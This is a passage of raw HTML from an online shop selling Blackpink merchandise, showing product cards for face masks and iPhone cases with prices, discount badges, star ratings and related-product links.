  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="51">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-face-masks-blackpink-ddu-du-ddu-du-flat-mask-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/99/conversions/urmask_flatlay_frontproduct600x600-16-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Face Masks - blackpink ddu du ddu du Flat Mask RB0401 [ID1554]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-face-masks-blackpink-ddu-du-ddu-du-flat-mask-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-face-masks-blackpink-ddu-du-ddu-du-flat-mask-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Face Masks - blackpink ddu du ddu du Flat Mask RB0401 [ID1554]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://black-pink.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-full font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="34">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-cases-blackpink-l-boombayah-iphone-soft-case-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/64/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-7-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Cases - Blackpink l Boombayah iPhone Soft Case RB0401 [ID1462]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-cases-blackpink-l-boombayah-iphone-soft-case-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-cases-blackpink-l-boombayah-iphone-soft-case-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Cases - Blackpink l Boombayah iPhone Soft Case RB0401 [ID1462]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="8">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-cases-best-seller-blink-blackpink-merchandise-iphone-soft-case-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/14/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-5-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Cases - BEST SELLER - Blink - Blackpink Merchandise iPhone Soft Case RB0401 [ID1455]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-cases-best-seller-blink-blackpink-merchandise-iphone-soft-case-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-cases-best-seller-blink-blackpink-merchandise-iphone-soft-case-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Cases - BEST SELLER - Blink - Blackpink Merchandise iPhone Soft Case RB0401 [ID1455]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
